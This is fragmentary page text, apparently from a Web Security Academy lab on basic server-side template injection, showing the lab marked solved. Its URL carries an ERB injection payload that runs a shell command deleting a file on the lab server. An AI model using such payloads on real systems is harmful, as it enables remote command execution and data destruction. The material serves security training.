 ic server-side templat
https://0a0300ea036a70f283426e73008200c5.web-security-academy.net/?message=%3C%=%20system(%22rm%20/home/carlos/morale.txt%22)%20%%3E
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TransOver - Cửa hàng … WebGoat
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
true